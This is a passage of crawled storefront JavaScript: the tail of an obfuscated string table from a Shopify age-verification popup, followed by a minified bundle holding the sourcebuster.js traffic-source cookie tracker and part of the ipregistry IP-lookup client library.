ou\x20are\x20running\x20jQuery\x20version:\x20','scrollTop','insertBefore','closeBtn','click.fb','position','src','4vefnma','wrapCSS','close','openEffect','bottom','6eRKUWH','charAt','include','pixelRatio','inside','Parent\x20received\x20message:\x20','inline','loaded','defaults','autoHeight','createElement','_afterZoomIn','max','shop','get','Toggled\x20off\x20or\x20exit\x20intent\x20on.','delegate','orientationchange','\x20fancyboxAge-type-','onPlayEnd','support','<style\x20type=\x27text/css\x27>.fancyboxAge-margin{margin-right:','animate','zoomOut','age','//www.google-analytics.com/analytics.js','replace','isOpened','\x20scroll.fb','#fancyboxAge-loading','getOrigPosition','loop','width','onmessage','contents','step','95685ZkpcHL','live','topRatio','Script\x20Load\x2010%','Modal','fancyboxAge-href','nodeType','onReady','noConflict','resize.overlay','string','isFunction','test\x201','blur','modal','https://www.googletagmanager.com/gtag/js?id=G-4MCV67FN3X','wrapInner','substring','.fancyboxAge-wrap','play','\x20allowtransparency=\x22true\x22','afterClose','height','https://client.lifteragecheck.com/modals/view/','openEasing','[data-fancyboxAge-start=1]','fancyboxAge-lock-test','.player','<div\x20class=\x22','[contenteditable]','preload','autoCenter','createTouch','TestMode\x20value:\x20','jquery','Frequency:\x20','update','complete','document','prevMethod','\x20resize.fb','Not\x20on\x20order\x20confirmation,\x20show\x20pop-up.','beforeChange','addClass','<a\x20title=\x22Next\x22\x20class=\x22fancyboxAge-nav\x20fancyboxAge-next\x22\x20href=\x22javascript:;\x22><span></span></a>','isActive','Age\x20Check\x20settings\x20loaded.','object','Targeting','helpers','show','message','isSWF','abs','mousewheel.fb','text/css','closeClick','title','number','test','wrapSpace','<param\x20name=\x22','appendTo','fancyboxAge-opened','reposition','push','type','minHeight','data','showEarly','clientWidth','cancel','link[rel=stylesheet][href~=\x22https://popup.lifterapps.com/dependencies/fancyboxAge/fancyboxAge.css\x22]','swing','{href}','toggle','match','minWidth','parentNode','css','image','autoResize','Regular\x20mode.\x20Call\x20showPopupWindow\x20function.','indexOf','keys','remove','none','bindEvents','bind','aspectRatio','body','html','fancyboxAge-placeholder','669506xMOXOw',':not(\x27.fancyboxAge-item,\x20.fancyboxAge-nav\x27)','error','fade','1728635zLTusp','hide','top','timer','prototype','target','fancyboxAge-title','tpl','Url:','attachEvent','boolean','left','fancyboxAge','swf','isArray','data-fancyboxAge-group','extend','outer','inner','event','<iframe\x20id=\x22fancyboxAge-frame{rnd}\x22\x20name=\x22fancyboxAge-frame{rnd}\x22\x20class=\x22fancyboxAge-iframe\x22\x20frameborder=\x220\x22\x20vspace=\x220\x22\x20hspace=\x220\x22\x20webkitAllowFullScreen\x20mozallowfullscreen\x20allowFullScreen','canShrink','orientationchange.fb','wPadding','<a\x20title=\x22Previous\x22\x20class=\x22fancyboxAge-nav\x20fancyboxAge-prev\x22\x20href=\x22javascript:;\x22><span></span></a>','maxHeight','log','cursor','_afterZoomOut','targeting\x20is\x20null','elastic','hidden','7DLCcFy','async','onCancel','slice','getJSON','prevEffect','changeIn','end','float','addEventListener','scrollHeight','plan','_afterLoad','<a\x20title=\x22Close\x22\x20class=\x22fancyboxAge-item\x20fancyboxAge-close-pop\x22\x20href=\x22javascript:;\x22></a>','current','srcElement','isImage','readyState','beforeLoad','openMethod','maxWidth','success','fancyboxAge-overlay','router','previous','fancyboxAge-margin','nextClick','closeEasing','margin-right','<embed\x20src=\x22','https://app.lifteragecheck.com/settings/preview#success','.fancyboxAge-skin','userAgent','Age\x20Check\x20opened\x20successfully.','resize','1mFKVtI','outerWidth','skinSpace','.fancyboxAge-inner','load','innerWidth','each','<div\x20style=\x22width:50px;height:50px;overflow:auto\x22><div/></div>','<div\x20class=\x22fancyboxAge-overlay\x22></div>','beforeShow','closeOpacity','GoogleAnalyticsObject','setTime','transparent','fancyboxAge-type','\x5c$&','_error','true','script','wrap','start','proxy','load\x20jquery\x20true','click','group','_preloadImages','ajaxSetup','outside','isPlainObject','autoPlay','auto','onerror','dont\x20load\x20jquery,\x20proceed\x20to\x20main\x20script','Left','start\x20of\x20fireModal\x20function','autoWidth','testMode','padding','insertAfter','find','430HuNAjj','.overlay','onreadystatechange','px;}</style>','autoSize','mousewheel','imgPreload','orig','replaceAll','margin-bottom','beforeClose','Right','Script\x20client.lifteragecheck','shiftKey','zoomIn','altKey','scrollWidth',':visible','resetagecheck','over','onload','pathname','fixedPosition','_loadIframe','direction','attr','filter','unbindEvents','checkouts','load.fb','scrolling','parent','substr','ready','location','.fb','page\x20targeting\x20didnt\x20pass.','overlay','fixed','scrollLeft','pointer','AgeCheck.send','background\x20image:','isDom','<div\x20id=\x22fancyboxAge-loading\x22><div></div></div>','age=noshow;expires=','Existing\x20cookie\x20found.\x20Don\x27t\x20show\x20pop-up.','openOpacity','fancyboxAge-','skin','scroll','removeClass','onUpdate','contentWindow','User','desktop','apply','down','keydown.fb','UA-70562003-7','exclude','-wrap\x22>','<div\x20style=\x22position:fixed;top:20px;\x22></div>','img:first','absolute','keydown.loading','opts','always','1109160zFKijy','innerHeight','click.fb-start','clientHeight','nextEffect','href','stop','<div\x20class=\x22fancyboxAge-title\x20fancyboxAge-title-','getTime','nextEasing','Modal\x20id\x20check\x202:\x20','empty','keyCode','playSpeed','length','prevEasing','url(\x22','153816aFnAFH','closeSpeed','<p\x20class=\x22fancyboxAge-error\x22>The\x20requested\x20content\x20cannot\x20be\x20loaded.<br/>Please\x20try\x20again\x20later.</p>','\x22\x20type=\x22application/x-shockwave-flash\x22\x20width=\x22100%\x22\x20height=\x22100%\x22','openSpeed','click.overlay','documentElement','changeOut','element','cookie_duration','targetingResult:\x20','</div>','onPlayStart','groupAttr','cover_image_url','Bottom','hPadding','_loadAjax','.fancyboxAge-item,\x20.fancyboxAge-nav','fancyboxAge-overlay-fixed','pos','toGMTString','2.1.5','cover','coming','test\x202','offset','locked','hasClass','create','call','_setDimension','dim','ajaxLoad','scrollOutside','trigger','agecheck','></iframe>','metaKey','AgeCheck','105798UqdGSR','ctrlKey','visible','.fancyboxAge-margin','hasOwnProperty','stylesheet','undelegate','content','one','isClosing','append','ajax','outerHeight','prependTo'];_0x2715=function(){return _0x51563b;};return _0x2715();}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=TW9uIERlYyAwOCAyMDI1IDIyOjIyOjM4IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86701
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 